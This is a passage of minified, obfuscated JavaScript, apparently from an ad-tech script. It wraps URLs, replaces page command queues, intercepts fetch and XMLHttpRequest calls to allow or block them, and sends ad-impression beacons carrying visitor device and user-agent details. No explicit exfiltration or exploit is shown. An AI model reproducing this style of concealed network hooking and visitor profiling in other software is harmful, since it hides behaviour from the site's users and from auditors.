Dq=Do;Hf[Dq(0x9f1)](Hl[Dq(0x4c7)],Hl[Dq(0xb86)]);}),Hf[Do(0xdd6)]=(0x0,b0['Wq'])({'protectUrlContext':Hs,'url':HE,'kind':b0['MN'][Do(0x46e)],'endpoint':b1['A'][Do(0x88d)]});let Hk=null;const Hc=Hl=>{const DY=Do;null!==Hk&&(clearTimeout(Hk),Hk=null),Hf[DY(0xacf)]=null,Hf[DY(0xd0b)]=null,Hh(Hl);};Hk=setTimeout(()=>{Hc(!0x1);},0xbb8),Hf[Do(0xacf)]=()=>{const Dy=Do;Hr[Dy(0xadf)]=!0x0,Hc(!0x0);},Hf[Do(0xd0b)]=()=>{Hc(!0x1);},Hr[Do(0x4f8)](Do(0x965),Hf);}):Promise[DZ(0x545)](!0x1);}),HX=await Promise[Dj(0xb4c)](Hx);b4['A'][Dj(0x9d7)](Dj(0x4b3)[Dj(0x754)](JSON[Dj(0x72e)](HX)));}(H8[De(0x3cd)][De(0x87e)],H1),bE['A'][De(0x66f)]()&&bE['A'][De(0x29c)]()&&(0x0,vW['Y'])(H1),[De(0xd77),De(0x842),De(0xed6),De(0xc8e)][De(0x11e)](HG=>location[De(0x418)][De(0x958)](HG))&&setTimeout(()=>b5(H1,!0x0),0x64);const H9=window,Hb=(0x0,b8['VS'])(H8[De(0x3cd)]);if(v3(H1,H9,Hb,{'shouldHookDomContentLoadedLateListeners':!!H8[De(0xcf6)]}),function(HG,Hs){const DL=De;var Hx;if(b4['A'][DL(0x9d7)](DL(0x4a3)),null!==(Hx=window[DL(0xa8e)])&&void 0x0!==Hx&&Hx[DL(0xf0c)])return;const HX=window[DL(0xa8e)]||[];window[DL(0xa8e)]={'push':Hh=>v4(Hh),'__replaced':!0x0};for(const Hh of[...HX][DL(0x143)]())v4(Hh);const Hr=Hf=>{const DV=DL;if(DV(0x55c)===Hf[DV(0xab5)]){const Hc=Hf[DV(0xfb2)][0x0]instanceof Request?Hf[DV(0xfb2)][0x0][DV(0xa3f)]:Hf[DV(0xfb2)][0x0];b4['A'][DV(0x9d7)](DV(0x9b6),Hf[DV(0xfb2)][0x0],DV(0x710),(0x0,b8['pI'])(Hs,Hc),DV(0x8d8),HG[DV(0x55c)],HG[DV(0x55c)][DV(0x666)]),(0x0,b8['pI'])(Hs,Hc)?HG[DV(0x55c)](...Hf[DV(0xfb2)])[DV(0xa19)](Hf[DV(0x545)],Hf[DV(0x8e8)]):Hf[DV(0x8e8)](...Hf[DV(0x878)]);}else{if(DV(0xf9d)===Hf[DV(0xab5)]){const Hl=b9['A'][DV(0xfc8)](HG)[DV(0x590)][DV(0xfc8)][DV(0xe04)](Hf[DV(0x349)]);b4['A'][DV(0x9d7)](DV(0x5ef),Hl),(0x0,b8['pI'])(Hs,Hl)||Hf[DV(0x8e8)]();}else{if(DV(0x70c)===Hf[DV(0xab5)]){var Hk;if(!Hf[DV(0x724)][DV(0x55f)]||(null===(Hk=Hf[DV(0x724)][DV(0x55f)])||void 0x0===Hk?void 0x0:Hk[DV(0x218)])<0x2)return void Hf[DV(0x660)]();const HN=Hf[DV(0x724)][DV(0x55f)][0x1];if((0x0,b8['pI'])(Hs,HN)||Hf[DV(0x660)](),Hf[DV(0x724)][DV(0xc28)])return;Hf[DV(0x724)][DV(0xc28)]=!0x0;const HU=new XMLHttpRequest();HU[DV(0x312)]=HK=>{const Dm=DV;var Hi,HI;HU[Dm(0x942)]===XMLHttpRequest[Dm(0x3c7)]&&Hf[Dm(0x724)][Dm(0x827)]&&(Hf[Dm(0x724)][Dm(0x827)]=!0x1,Hf[Dm(0x724)][Dm(0xc9c)]={'readyState':HU[Dm(0x942)],'response':HU[Dm(0x242)],'responseText':HU[Dm(0xa66)],'responseType':HU[Dm(0x458)],'responseURL':HU[Dm(0xf3e)],'responseXML':HU[Dm(0xd52)],'status':HU[Dm(0xdbd)],'statusText':HU[Dm(0x422)],'upload':HU[Dm(0xe1a)]},Object[Dm(0xf49)](HK,Dm(0x3cd),{'writable':!0x1,'value':Hf[Dm(0x724)]}),null===(Hi=Hf[Dm(0x724)])||void 0x0===Hi||null===(Hi=Hi[Dm(0x312)])||void 0x0===Hi||null===(HI=Hi[Dm(0xe04)])||void 0x0===HI||HI[Dm(0xe04)](Hi,Hf[Dm(0x724)],HK));},HU[DV(0xacf)]=HK=>{const DP=DV;var Hi,HI;Hf[DP(0x724)][DP(0xf71)]&&Hf[DP(0x724)][DP(0xa20)]&&(Hf[DP(0x724)][DP(0xa20)]=!0x1,Hf[DP(0x724)][DP(0xc9c)]={'readyState':HU[DP(0x942)],'response':HU[DP(0x242)],'responseText':HU[DP(0xa66)],'responseType':HU[DP(0x458)],'responseURL':HU[DP(0xf3e)],'responseXML':HU[DP(0xd52)],'status':HU[DP(0xdbd)],'statusText':HU[DP(0x422)],'upload':HU[DP(0xe1a)]},Object[DP(0xf49)](HK,DP(0x3cd),{'writable':!0x1,'value':Hf[DP(0x724)]}),null===(Hi=Hf[DP(0x724)][DP(0xf71)])||void 0x0===Hi||null===(HI=Hi[DP(0xe04)])||void 0x0===HI||HI[DP(0xe04)](Hi,Hf[DP(0x724)],HK));},HU[DV(0xd0b)]=HK=>{const DC=DV;var Hi,HI;Hf[DC(0x724)][DC(0xd0b)]&&Hf[DC(0x724)][DC(0xa20)]&&(Hf[DC(0x724)][DC(0xa20)]=!0x1,Object[DC(0xf49)](HK,DC(0x3cd),{'writable':!0x1,'value':Hf[DC(0x724)]}),null===(Hi=Hf[DC(0x724)][DC(0xd0b)])||void 0x0===Hi||null===(HI=Hi[DC(0xe04)])||void 0x0===HI||HI[DC(0xe04)](Hi,Hf[DC(0x724)],HK));},HU[DV(0x437)][DV(0xe04)](HU,...Hf[DV(0x724)][DV(0x55f)]),HU[DV(0x19f)][DV(0xe04)](HU);}}}},HE=window[DL(0x5c9)]||[];window[DL(0x5c9)]={'push':Hf=>setTimeout(()=>Hr(Hf),0x0)};for(const Hf of HE)v4(()=>Hr(Hf));}(H9,Hb),H2[De(0xa13)]&&(0x0,vg['I'])(H2[De(0xa13)],H3,H4,H1),async function(HG,Hs,Hx){const B0=De,HX=Hs[B0(0xbd8)];HX&&HX[B0(0x51d)]&&(window[B0(0x5d6)]=window[B0(0x5d6)]||{},window[B0(0x5d6)][B0(0x916)]=window[B0(0x5d6)][B0(0x916)]||[],window[B0(0x5d6)][B0(0x916)][B0(0x83e)](()=>{const B1=B0;window[B1(0x5d6)][B1(0x3bc)]()[B1(0x150)](B1(0x4d5),Hr=>{const B2=B1;if(Hr[B2(0x326)])return;const HE=function(Hf,Hk,Hc,Hl,HN,HU){const B3=B2;var HK,Hi;const HI=Hf[B3(0x5f8)][B3(0x2b5)],HM=HI[B3(0x958)](B3(0x538))?null===(HK=HI[B3(0xd10)](B3(0x538))[0x1])||void 0x0===HK?void 0x0:HK[B3(0xd10)](':')[0x0]:bi(),Hp=function(HQ,Hg,HD,HB,HF,Hd,HW,Hn,Hu,Hw,HR,HJ,HS,HA,HT,Hj,HZ,Ho,Hq,HY,Hy,HL,HV,Hm,HP){const B4=B3;return{'dt':B4(0xbbd),'pd':B4(0x7a5),'di':HQ,'ap':'','sr':HD,'pp':HB,'md':'1','ui':Hd,'ti':HW,'de':Hn,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Hj,'ai':HZ,'pc':Ho,'cr':Hq,'cb':HY,'si':'','dm':HL,'pi':HV,'bt':'','gt':HP};}(Hk[B3(0x304)],0x0,Hc,Hl,0x0,HM,bi(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[B3(0x569)](navigator[B3(0xbe3)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,HN[B3(0x1ba)],HN[B3(0xda9)],HN[B3(0x3af)][B3(0x227)]()[B3(0x278)](),HN[B3(0xb2b)],b3['A'][B3(0xd9e)](0xf,0x1e),0x0,HN[B3(0x674)]&&B3(0x575)==typeof HN[B3(0x674)][0x0]&&B3(0x575)==typeof HN[B3(0x674)][0x1]?''[B3(0x754)](HN[B3(0x674)][0x0],'x')[B3(0x754)](HN[B3(0x674)][0x1]):'',HN[B3(0xb2b)],0x0,HU||(null===(Hi=Hf[B3(0x5d6)][B3(0x3bc)]()[B3(0x7cc)](B3(0x2bc)))||void 0x0===Hi?void 0x0:Hi[0x0])||'');return Hp;}(window,HG,HX[B2(0x770)],HX[B2(0x7e7)],Hr,Hx),Hh=((Hf,Hk)=>{const B5=B2,Hc=new URL(B5(0x63c));Object[B5(0x8cb)](Hk)[B5(0xdcd)](HN=>{const B6=B5;let [HU,HK]=HN;HK&&Hc[B6(0xc1b)][B6(0xac3)](HU,HK);});const Hl=Hf[B5(0x5f8)][B5(0x35b)](B5(0xaf6));return Hl[B5(0x30c)]=(0x0,b0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Hc[B5(0xdd6)],'endpoint':b1['A'][B5(0x88d)]}),Hl[B5(0x9f1)](B5(0x8cc),B5(0xacd)),Hl;})(window,HE);document[B2(0x72a)][B2(0x68e)](Hh);});}));}(H1,H8,H2[De(0x2bc)]),!0x1===(null===(H6=H8[De(0xdee)])||void 0x0===H6?void 0x0:H6[De(0xa44)])){const HG=H8[De(0xdee)][De(0x2bd)]||[De(0xbf8)];(0x0,vd['je'])(HG);}H8[De(0x58c)]||(0x0,vd['lD'])(H8[De(0x5c0)]||[]),(0x0,vd['N2'])(H8[De(0x5c0)]||[]),function(Hs,Hx,HX){const B7=De,Hr=[],HE=Array[B7(0xe28)](Hs[B7(0x5f8)][B7(0x70f)](B7(0xb7d)));for(const Hh of HE)try{const Hf=Hh[B7(0x68d)];if(!Hf)continue;if(!au(Hf))continue;aP(Hf,Hx,HX,Hr);}catch(Hk){}}(H9,H1,Hb);const Ha=aC(H9,H1,Hb),Hv=0x3e8;let HH=0x0;function HO(Hs){const B8=De;if(document[B8(0xa07)])return HH=Hs,requestAnimationFrame(HO);Hs-HH>=Hv&&(window[B8(0x29e)]?window[B8(0x29e)](Ha,{'timeout':0x78}):setTimeout(Ha,0x0),HH=Hs),requestAnimationFrame(HO);}requestAnimationFrame(HO);}finally{v5();}})(vw,vo,vY,vy);}catch(H1){b4['A'][DI(0x8ff)](H1,DI(0xc0b),H1[DI(0xebe)]);}}catch(H2){throw H2;}finally{v5(),(0x0,br['H4'])();}})(vn);})());})()));